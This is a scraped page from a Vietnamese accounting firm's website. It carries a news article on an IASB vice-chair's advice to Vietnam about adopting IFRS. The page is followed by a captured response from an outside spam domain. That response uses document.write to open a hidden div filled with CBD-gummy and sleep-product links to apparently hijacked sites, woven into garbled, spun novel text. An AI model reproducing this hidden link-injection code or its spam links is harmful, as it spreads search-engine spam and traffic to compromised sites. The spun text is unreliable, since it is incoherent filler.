	<li id="nav-menu-item-234" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ketoanthuemht.com/category/dich-vu-ke-toan-thue/dich-vu-ke-toan-tron-goi/" class="menu-link sub-menu-link">Dịch vụ kế toán trọn gói</a></li>
	<li id="nav-menu-item-235" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ketoanthuemht.com/category/dich-vu-ke-toan-thue/giam-sat-ke-toan-kiem-toan-noi-bo/" class="menu-link sub-menu-link">Giám sát kế toán, kiểm toán nội bộ</a></li>
	<li id="nav-menu-item-236" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ketoanthuemht.com/category/dich-vu-ke-toan-thue/hoan-thue-gtgt-tncn/" class="menu-link sub-menu-link">Hoàn thuế GTGT, TNCN</a></li>
	<li id="nav-menu-item-237" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ketoanthuemht.com/category/dich-vu-ke-toan-thue/lap-bao-cao-tai-chinh-quyet-toan-thue/" class="menu-link sub-menu-link">Lập Báo cáo tài chính, Quyết toán thuế</a></li>
	<li id="nav-menu-item-238" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ketoanthuemht.com/category/dich-vu-ke-toan-thue/soat-xet-ho-so-hoan-thien-so-sach/" class="menu-link sub-menu-link">Soát xét hồ sơ, hoàn thiện sổ sách</a></li>
</ul>
</li>
<li id="nav-menu-item-239" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://ketoanthuemht.com/category/dich-vu-khac/" class="menu-link main-menu-link">Dịch vụ khác</a>
<ul class="sub-menu dropdown-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-240" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ketoanthuemht.com/category/dich-vu-khac/bao-hiem-xa-hoi/" class="menu-link sub-menu-link">Bảo hiểm xã hội</a></li>
	<li id="nav-menu-item-241" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ketoanthuemht.com/category/dich-vu-khac/chu-ky-so/" class="menu-link sub-menu-link">Chữ ký số</a></li>
	<li id="nav-menu-item-242" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ketoanthuemht.com/category/dich-vu-khac/dao-tao/" class="menu-link sub-menu-link">Đào tạo</a></li>
	<li id="nav-menu-item-243" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ketoanthuemht.com/category/dich-vu-khac/hoa-don-dien-tu/" class="menu-link sub-menu-link">Hóa đơn điện tử</a></li>
</ul>
</li>
<li id="nav-menu-item-299" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://ketoanthuemht.com/category/tin-tuc/" class="menu-link main-menu-link">Tin tức</a></li>
<li id="nav-menu-item-225" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ketoanthuemht.com/lien-he/" class="menu-link main-menu-link">Liên hệ</a></li>
</ul></div>
                            </nav>
                        </div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
            </div>
        </div>
            <div id="main-content"  class="main-wrapper sv-single-post">
        <div class="container">
            <div class="row">
                                <div class="col-md-12 col-sm-12 col-xs-12">
                    <div class="main-page">
                        <h2 class="page-title">
    CLB Kế toán trưởng toàn quốc: Chia sẻ kinh nghiệm quốc tế trong việc áp dụng IFRS    </h2>
<div class="page-content clearfix">
    <article class="entry-detail">
                        <div class="entry-meta-data">
                    <span class="author">
                    <i class="fa fa-user"></i> 
                    by: <a href="https://ketoanthuemht.com/author/qcv/">qcv</a></span>
                    <span class="cat">
                        <i class="fa fa-folder-o"></i>
                                                <a href="https://ketoanthuemht.com/category/tin-tuc/" rel="category tag">Tin tức</a>                    </span>
                                        <span class="comment-count">
                        <i class="fa fa-comment-o"></i> 0                    </span>
                    <span class="date"><i class="fa fa-calendar"></i> 2024-04-21 03:46:37</span>
                </div>
                        
            <div class="entry-photo">
                        <img width="276" height="183" src="https://ketoanthuemht.com/wp-content/uploads/2024/04/images.jpg" class="attachment-full size-full wp-post-image" alt="IFRS" />                
                    </div>        <div class="entry-content clearfix">
            <p>Ngày 15/4/2024, kỳ sinh hoạt chuyên môn lần thứ 04/2024 diễn ra tại Hà Nội. Đây là kỳ sinh hoạt lần thứ 04 năm 2024 của Câu lạc bộ Kế toán trưởng toàn quốc (VCCA) thuộc Hiệp hội Kế toán và Kiểm toán Việt Nam (VAA) phối hợp cùng Ủy ban chuẩn mực kế toán quốc tế (IASB), Hiệp hội Kế toán công chứng Anh Quốc (ACCA) và Công ty PwC Việt Nam tổ chức.</p>
<p>Tham dự kỳ sinh hoạt có bà Linda Mezon-Hutter, Phó Chủ tịch  Ủy ban chuẩn mực kế toán quốc tế (IASB).</p>
<p>Bà Linda một trong những người có đóng góp to lớn vào sự phát triển và ứng dụng của các tiêu chuẩn kế toán quốc tế. Sự hiện diện của bà tại sự kiện ngày hôm nay không chỉ là một vinh dự mà còn là một cơ hội quý báu cho chúng tôi để học hỏi và cùng nhau chia sẻ những kiến thức và kinh nghiệm chuyên sâu trong lĩnh vực này.</p>
<p>Về phía Hiệp hội Kế toán công chứng Anh Quốc (ACCA), có ông Tô Quốc Hưng, Hội viên cao cấp Câu lạc bộ kế toán trưởng, Giám đốc quốc gia ACCA Việt Nam.</p>
<p>Ông Trịnh Đức Vinh, Chủ nhiệm CLBKTT, Phó cục trưởng Cục Quản lý giám sát kế toán kiểm toán – Bộ Tài chính</p>
<p>Về phía Công ty PwC Việt Nam có Bà Lương Thị Ánh Tuyết, Hội viên cao cấp Câu lạc bộ kế toán trưởng, Hội viên kỳ cựu ACCA,Phó Tổng giám đốc PwC Việt Nam.</p>
<p>Phát biểu tại buổi tiếp, bà Linda Mezon-Hutter – Phó Chủ tịch IASB cho biết, nắm được thông tin Việt Nam chuẩn bị áp dụng IFRS, phía IASB đã rất mong muốn được chia sẻ thông tin cũng như kinh nghiệm các nước khác đã áp dụng để đưa ra những nội dung phù hợp với số lượng đông đảo doanh nghiệp Việt Nam. Do đó, Phó Chủ tịch IASB bày tỏ hy vọng buổi làm việc hôm nay sẽ đem đến cho Việt Nam những trao đổi thực sự hữu ích.­</p>
<p>Để tạo điều kiện thuận lợi khi áp dụng IFRS tại Việt Nam, bà Linda Mezon-Hutter khuyến nghị Việt Nam cần đánh giá, phân tích chi tiết sự khác biệt giữa IFRS và các chuẩn mực, quy định trong nước, có thể nghiên cứu ban hành các tài liệu đánh giá và phân tích những điểm khác biệt giữa Chuẩn mực trong nước và IFRS để công bố cho công chúng. Khuyến nghị các đơn vị liên quan nghiên cứu và xây dựng kế hoạch, trong đó cần xác định được thời gian để thực hiện việc chuyển đổi sang IFRS và dự trù chi phí thực hiện; Xây dựng và chuẩn bị cơ sở hạ tầng công nghệ thông tin cho việc chuyển đổi.</p>
<p>Theo bà Linda Mezon-Hutter, Việt Nam cần chú trọng nghiên cứu, đào tạo về IFRS cho đội ngũ nguồn nhân lực về kế toán, kiểm toán cũng như các doanh nghiệp triển khai áp dụng; Tối đa hóa việc tận dụng các nguồn lực từ phía chuyên gia của các công ty kế toán, kiểm toán lớn trên thế giới và trong khu vực, có nhiều kinh nghiệm trong việc tư vấn áp dụng IFRS. Việc phân loại doanh nghiệp theo quy mô như Việt Nam đang làm là rất quan trọng vì không phải doanh nghiệp nào năng lực cũng giống nhau. Yếu tố này là điều cần thiết và có lợi cho Việt Nam trong tiến trình áp dụng IFRS.</p>
<p><strong><span style="font-size: 10pt;"><em>*Theo tin tức của CLB Kế toán trưởng toàn quốc</em></span></strong></p>
<p>&nbsp;</p>
        </div>
        <div class="entry-tags">
            <span><i class="fa fa-tags" aria-hidden="true"></i> Tags:</span>
                        No Tag        </div>
    </article>
</div>	<div id="comments" class="comments-area comments">
		
			
				</div>
<div class="comment-form">
	<div class="leave-comments">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave Comments <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/04/21/clb-ke-toan-truong-toan-quoc-chia-se-kinh-nghiem-quoc-te-trong-viec-ap-dung-ifrs/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ketoanthuemht.com/wp-comments-post.php" method="post" id="commentform" class="form-leave-comment" novalidate>


<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_95216977" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LcfNJwrAAAAAMdmWeyDY5uqtwrhpcEweSm5e184" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></textarea>
						</div>
					</div>
				</noscript></div><p>
                    				<label class="required">Name*</label>
                                    <input class="form-control input-md" id="author" name="author" type="text" value="" placeholder="Name*" />
                                </p><p>
                    				<label class="required">Email*</label>
                                    <input class="form-control input-md" id="email" name="email" type="text" value="" placeholder="Email*" />
                                </p><p>
                    				<label>Website</label>
                                    <input class="form-control input-md" id="url" name="url" type="text" value="" placeholder="Website" />
                                </p><p>
                    				<label class="required">Comment</label>
                                    <textarea id="comment" class="form-control" rows="5" name="comment" aria-required="true" placeholder="message:"></textarea>
                                </p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='378' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
</div>

                    </div>
                </div>
                            </div>
        </div>
    </div>
            <div id="footer" class="footer-page">
            <div class="container">
                <div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_custom_1618283990294 vc_row-has-fill"><div class="wpb_column column_container col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p class="f-t"><span style="font-size: 12pt; color: #ffffff;"><strong><span style="font-family: helvetica, arial, sans-serif;">THÔNG TIN CÔNG TY</span></strong></span></p>
<div class="thong-tin-lien-he swift-in-viewport">
<p><span style="font-family: helvetica, arial, sans-serif; color: #ffffff;"><strong>Trụ sở:</strong> 7/6 Lê Đình Quản, P. Cát Lái, TP. Thủ Đức, TP.Hồ Chí Minh</span></p>
<p><span style="font-family: helvetica, arial, sans-serif; color: #ffffff;"><strong>Văn phòng:</strong> 23/18B, Đường C1, Phường 13, Q. Tân Bình, TP.HCM</span></p>
<p><span style="font-family: helvetica, arial, sans-serif; color: #ffffff;"><strong>Email:</strong> ketoanthuemht2019@gmail.com</span></p>
<p><span style="font-family: helvetica, arial, sans-serif; color: #ffffff;"><strong>Hotline:</strong> <a style="color: #ffffff;" href="tel:0909016787">0909 01 6787</a> &#8211; <a style="color: #ffffff;" href="tel:0902426974">0902 426 974</a> &#8211; <a style="color: #ffffff;" href="tel:0911608288">0911 608 288</a></span></p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column column_container col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;"><strong><span style="font-family: helvetica, arial, sans-serif;">CHI NHÁNH TẠI ĐỒNG NAI</span></strong></span></p>
<p><strong><span style="font-family: helvetica, arial, sans-serif; color: #ffffff;">Khu vực Long Thành – Nhơn Trạch: </span></strong></p>
<p><span style="font-family: helvetica, arial, sans-serif; color: #ffffff;">Tòa B3, Khu nhà ở xã hội IDICO, KCN Nhơn Trạch 1, TT.Hiệp Phước, H.Nhơn Trạch, T.Đồng Nai</span></p>
<p><span style="font-family: helvetica, arial, sans-serif; color: #ffffff;"><strong>Email:</strong> mhtgroup2019@gmail.com</span></p>
<p><span style="font-family: helvetica, arial, sans-serif; color: #ffffff;"><strong>Hotline:</strong> 0909 01 6787</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column column_container col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1619055778402" >
		<div class="wpb_wrapper">
			<p class="f-t"><span style="font-size: 12pt; color: #ffffff;"><strong><span style="font-family: helvetica, arial, sans-serif;">DỊCH VỤ MHT-TAX</span></strong></span></p>
<p><span style="font-family: helvetica, arial, sans-serif; color: #ffffff;"><a style="color: #ffffff;" href="https://ketoanthuemht.com/category/dich-vu-dang-ky-kinh-doanh/">Đăng ký kinh doanh</a> </span></p>
<p><span style="font-family: helvetica, arial, sans-serif; color: #ffffff;"><a style="color: #ffffff;" href="https://ketoanthuemht.com/category/dich-vu-ke-toan-thue/">Dịch vụ Kế toán &#8211; Thuế</a> </span></p>
<p><span style="font-family: helvetica, arial, sans-serif; color: #ffffff;"><a style="color: #ffffff;" href="https://ketoanthuemht.com/category/dich-vu-ke-toan-thue/lap-bao-cao-tai-chinh-quyet-toan-thue/">Dịch vụ lập BCTC</a>, <a style="color: #ffffff;" href="https://ketoanthuemht.com/category/dich-vu-ke-toan-thue/soat-xet-ho-so-hoan-thien-so-sach/">sổ sách kế toán </a></span></p>
<p><span style="font-family: helvetica, arial, sans-serif; color: #ffffff;"><a style="color: #ffffff;" href="https://ketoanthuemht.com/category/dich-vu-khac/chu-ky-so/">Chữ ký số,</a> <a style="color: #ffffff;" href="https://ketoanthuemht.com/category/dich-vu-khac/hoa-don-dien-tu/">hóa đơn điện tử</a></span></p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner"><div class="wpb_column column_container col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="200" height="76" src="https://ketoanthuemht.com/wp-content/uploads/2021/04/dathongbao.png" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column column_container col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1617855980728">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="80" height="40" src="https://ketoanthuemht.com/wp-content/uploads/2021/04/logo-dmca.jpg" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
            </div>
        </div>
            </div>
			<a href="tel: 0909016787" class="hotlinemp all" rel="nofollow">
				<div class="mypage-alo-phone" style="">
					<div class="animated infinite zoomIn mypage-alo-ph-circle"></div>
					<div class="animated infinite pulse mypage-alo-ph-circle-fill"></div>
					<div class="animated infinite tada mypage-alo-ph-img-circle"></div>
					<span> 0909016787</span>
				</div>
			</a>
	
			<a href="https://zalo.me/0909016787" class="numberzalo all" rel="nofollow" style="left: 220px">
				<img src="https://lh3.googleusercontent.com/X7JUHmDCeT845_MgAttYi_F8RsiHQr9ufnRqk2SiyiJZ1KBZgZek9wFOMuOwDuy4leA=w300" alt=" 0909 01 6787">
			</a>
	
				<div id='fb-root'></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
  <div class='fb-customerchat'
    attribution="wordpress"
    page_id='599606680199646'
    logged_in_greeting='Chào bạn ?'
    logged_out_greeting='Chào bạn ?'
  >
</div><script type="text/javascript">
                    (function($) {
                        "use strict";
                        $("head").append('<style id="sv_add_footer_css">.vc_custom_1618299497235{background-color: #25bcea !important;}.vc_custom_1618283665145{margin-top: 30px !important;}.vc_custom_1617876569627{margin-bottom: 0px !important;}.vc_custom_1618283990294{margin-top: -30px !important;padding-top: 30px !important;padding-bottom: 40px !important;background: #23c0e0 url(http://ketoanthuemht.com/wp-content/uploads/2021/04/transparent-pattern-png-8.png?id=104) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1619055778402{margin-bottom: 0px !important;}.vc_custom_1617855980728{padding-top: 10px !important;}</style>');
                    })(jQuery);
                    </script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='js_composer_front-css'  href='https://ketoanthuemht.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css'  href='https://ketoanthuemht.com/wp-content/plugins/google-captcha/css/gglcptch.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/ketoanthuemht.com\/wp-admin\/admin-ajax.php","nonce":"1fab31f513"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/themes/megastore/assets/js/post-like.js'></script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/ketoanthuemht.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/ketoanthuemht.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_687cb3428e268461b10b3333a2b5d52f","fragment_name":"wc_fragments_687cb3428e268461b10b3333a2b5d52f","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/ketoanthuemht.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js'></script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js'></script>
<script type='text/javascript' src='//ketoanthuemht.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js'></script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-includes/js/underscore.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-includes/js/wp-util.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js'></script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/themes/megastore/assets/js/lib/bootstrap.min.js'></script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/themes/megastore/assets/js/lib/jquery.bxslider.min.js'></script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/themes/megastore/assets/js/lib/owl.carousel.min.js'></script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/themes/megastore/assets/js/lib/jquery-ui.min.js'></script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/themes/megastore/assets/js/lib/jquery.plugin.min.js'></script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/themes/megastore/assets/js/lib/jquery.countdown.min.js'></script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/themes/megastore/assets/js/lib/TimeCircles.min.js'></script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/themes/megastore/assets/js/lib/jquery.actual.min.js'></script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/themes/megastore/assets/js/lib/jquery.fancybox.min.js'></script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/themes/megastore/assets/js//lib/jquery.mCustomScrollbar.concat.min.js'></script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/themes/megastore/assets/js/lib/easyzoom.min.js'></script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/themes/megastore/assets/js/script.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_process = {"ajaxurl":"https:\/\/ketoanthuemht.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/themes/megastore/assets/js/ajax.js'></script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js'></script>
<script type='text/javascript' data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?render=explicit&#038;ver=1.66'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LcfNJwrAAAAAMdmWeyDY5uqtwrhpcEweSm5e184","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0,"theme":"light"},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ketoanthuemht.com/wp-content/plugins/google-captcha/js/script.js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=ketoanthuemht.com
body_size: 16521
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>So far, there is nothing we can do. Finally, in order to prolong life, Aorou returns to Jubao Pavilion and finds a technique called Three Turns True Infant Technique.Of course, in such a small place, Lin Haoming has <a href="https://historia.usach.cl/?aid=a-relief-evergreen-review-65-farms-cbd-after-gummies-days-of-">Evergreen Farms CBD Gummies: A Review After 14 Days of Relief</a> no fear at all, the smaller the place is.</p>
<p>Although <a href="https://historia.usach.cl/?aid=farms-anxiety-reducing-to-sleep-approach-evergreen-holistic-and-581-review-a">Evergreen Farms Review: A Holistic Approach to Reducing Anxiety and Sleep</a> the power of the sky thunder is not weak, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=relief-gummies-farms--in-cbd-essential-arthritis-days-my-pain-6306-evergreen">Evergreen Farms CBD Gummies: My Essential Arthritis Pain Relief in 30 Days</a> it seems that there is no white talisman, and it cannot be shaken at all.When the sound sounded, the vicinity seemed to have become a ghost hell in an instant.</p>
<p>When everyone heard this, they felt that <a href="https://darnitskiy.org.ua/woGCq/evergreen-farms-night-4593-for-a-anxiety-overcoming-miracle-sleep/">Evergreen Farms: A 30-Night Miracle for Overcoming Sleep Anxiety</a> this was also a solution, and it was impossible <a href="https://skin-line.nl/eFEFjV/buy-gummies-benefits-cbd-evergreen-review-and-where-ingredients-88-to-farms/">Evergreen Farms CBD Gummies Review: Benefits, Ingredients, and Where to Buy</a> to find Lin Haoming as an internal response, so Liang Chu also said, I ll bet 80 breaths Seeing that Liang <a href="https://historia.usach.cl/?aid=green-a-comprehensive-complaints-and-guide-gummies-cbd-4911-reviews-euphoria">Euphoria Green CBD Gummies Reviews and Complaints: A Comprehensive Guide</a> Chu also spoke, Lu Shengwu followed suit I guess sixty interest Yuan Zhanshu followed suit I also want to bet sixty interest, but it is different from Liang Daoyou, so I will add five interest.</p>
<p>After Cheng Yueyao left, Lin Haoming entered this small cave, and quickly checked it out.Pufa continued to the end, looking at Lin Haoming very happily, as if the man in front <a href="https://skin-line.nl/CggRuX/satisfaction-comprehensive-customer-reviews-evaluating-on-movers-of-analysis-a-92000-cbd-opzipf/">Evaluating CBD Movers Reviews: A Comprehensive Analysis of Customer Satisfaction on OpZipf</a> of him was saving his heart.</p>
<p>Naturally, I use the teleportation array of the upper <a href="https://desertgate.ae/hUE/energized-nights-solved-in-to-from-how-mom-exhausted-this-0274--postpartum-insomnia/">From Exhausted to Energized: How This Mom Solved Postpartum Insomnia in 14 Nights</a> spirit patterns.Huahua and the violent wind merged into one, turning into a giant wind and sand dragon.</p>
<p>Compared to senior s advice to uncle, this is nothing at all.Slightly better than Zhao Keming, almost 20 Nian Xin said.</p>
<p>But no one negotiated with him like before. On the contrary, many people who were acquainted later <a href="https://darnitskiy.org.ua/aRE/conquering-unlocking-anxiety-potential-my-and-review-evergreen-performance-farms-845/">Evergreen Farms Review: Unlocking My Potential and Conquering Performance Anxiety</a> came together.Zhang Jian said. Okay, since that s the case, then return it Lin Haoming didn t hesitate at all, and immediately took out the jade box he got earlier.</p>
<p>Today s Tao Mengrong is in the meeting hall. After Lin Haoming arrived here, some disciples immediately led him to the hall respectfully.Although the aptitude is barely passable, it took a lot of time after all.</p>
